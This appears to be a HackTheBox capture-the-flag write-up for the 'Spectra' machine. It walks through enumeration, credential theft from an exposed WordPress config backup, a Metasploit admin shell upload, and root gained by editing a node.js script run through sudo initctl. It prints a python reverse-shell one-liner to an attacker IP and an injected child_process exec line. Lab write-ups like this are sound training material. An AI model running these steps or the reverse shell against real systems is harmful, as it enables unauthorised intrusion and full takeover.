HackTheBox - Spectra
Description
Hello hackers, I hope you are doing well. We are doing Spectra from HackTheBox.

Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
9
10
11
Nmap scan report for 10.10.10.229
Host is up (0.29s latency).
Not shown: 997 closed tcp ports (reset)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.1 (protocol 2.0)
| ssh-hostkey:
|_  4096 5247de5c374f290e8e1d886ef9234d5a (RSA)
80/tcp   open  http    nginx 1.17.4
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: nginx/1.17.4
3306/tcp open  mysql   MySQL (unauthorized)
We found 3 open ports, 22 is SSH as usual, port 80 running nginx web server and 3306 is mysql but we can’t authenticate.
Web
Let’s navigate to the web page.

We found two links that both goes to the domain spectra.htb, let’s add it to /etc/hosts and got to the first link

This one is a wordpress website, let’s check the other link.

We got an error and it also looks like wordpress.
After trying to run a directory scan for /testing it showed me that it has directory listing.

Here we can see different wordpress default files.
One file that looks interesting is wp-config.php.save, and the wp-config.php file in wordpress always hold credentials of the database.
Since the file has .save extension at end means that we can read it.

After checking the source code of the file we find the database credentials.
Foothold

We can’t login to the mysql server we found earlier so let’s try logging in as Administrator with the DB password at http://spectra.htb/main/wp-login.php

We’ve logged in successfully but the page looks weird.
I used the module exploit/unix/webapp/wp_admin_shell_upload from metasploit to get a shell.
Privilege Escalation
katie
Checking different directories in the system we came across a config file in /opt

The file description is “Automatic login at boot” and it’s checking two directories/mnt/stateful_partition/etc/autologin and 1/etc/autologin for the file passwd` which contains a password, the passwords then is injected into the login prompt.
Let’s check the passwd file
1
2
cat /etc/autologin/passwd
SummerHereWeCome!!
We got the password, let’s see what users are on this machine
1
2
3
4
5
cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
chronos:x:1000:1000:system_user:/home/chronos/user:/bin/bash
nginx:x:20155:20156::/home/nginx:/bin/bash
katie:x:20156:20157::/home/katie:/bin/bash
Let’s see if we can ssh to any of those users.

We logged as katie.
root
Let’s check katie’s permission.

We can run initctl as root and katie is part of the developers group.
According to linux man page, initctl allows a system administrator to communicate and interact with the Upstart init daemon and use it to monitor and call jobs that are located in /etc/init.
Now let’s search for files that belongs to developers group.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
katie@spectra ~ $ find / -group developers 2>/dev/null -ls
    32121      4 -rw-rw----   1 root     developers      478 Jun 29  2020 /etc/init/test6.conf
    32123      4 -rw-rw----   1 root     developers      478 Jun 29  2020 /etc/init/test7.conf
    32109      4 -rw-rw----   1 root     developers      478 Jun 29  2020 /etc/init/test3.conf
    32112      4 -rw-rw----   1 root     developers      478 Jun 29  2020 /etc/init/test4.conf
    32103      4 -rw-rw----   1 root     developers      478 Jun 29  2020 /etc/init/test.conf
    32126      4 -rw-rw----   1 root     developers      478 Jun 29  2020 /etc/init/test8.conf
    32128      4 -rw-rw----   1 root     developers      478 Jun 29  2020 /etc/init/test9.conf
    32106      4 -rw-rw----   1 root     developers      478 Jun 29  2020 /etc/init/test10.conf
    32108      4 -rw-rw----   1 root     developers      478 Jun 29  2020 /etc/init/test2.conf
    32120      4 -rw-rw----   1 root     developers      478 Jun 29  2020 /etc/init/test5.conf
    32105      4 -rw-rw----   1 root     developers      478 Jun 29  2020 /etc/init/test1.conf
    23762      4 drwxr-xr-x   2 root     developers     4096 Jun 29  2020 /srv
    23763      4 -rwxrwxr-x   1 root     developers      251 Jun 29  2020 /srv/nodetest.js
We have have read/write rights over test files in /etc/init directory and /srv. Let’s see what’on the test files.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
description "Test node.js server"
author      "katie"

start on filesystem or runlevel [2345]
stop on shutdown

script

    export HOME="/srv"
    echo $$ > /var/run/nodetest.pid
    exec /usr/local/share/nodebrew/node/v8.9.4/bin/node /srv/nodetest.js

end script

pre-start script
    echo "[`date`] Node Test Starting" >> /var/log/nodetest.log
end script

pre-stop script
    rm /var/run/nodetest.pid
    echo "[`date`] Node Test Stopping" >> /var/log/nodetest.log
end script
They all contains the same script blocks which have what looks like shell commands.
The first blocks executes a node.js script located at /srv/nodetest.log
1
2
3
4
5
6
7
var http = require("http");

http.createServer(function (request, response) {
   response.writeHead(200, {'Content-Type': 'text/plain'});

   response.end('Hello World\n');
}).listen(8081);
The script starts a simple webserver.
We have write permission over the config files and over the node.js script, so we can edit either of them to get a shell. I choose to edit the node.js script by adding the following line to it.
1
require('child_process').exec('/home/katie/shell.sh')
The code above simply executes a shell script that contains the following python reverse shell.
1
export RHOST="10.10.17.90";export RPORT=9002;python3 -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'
After that we can start any of the test jobs with the following command:
1
sudo /sbin/initctl start test

We got a root shell.
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).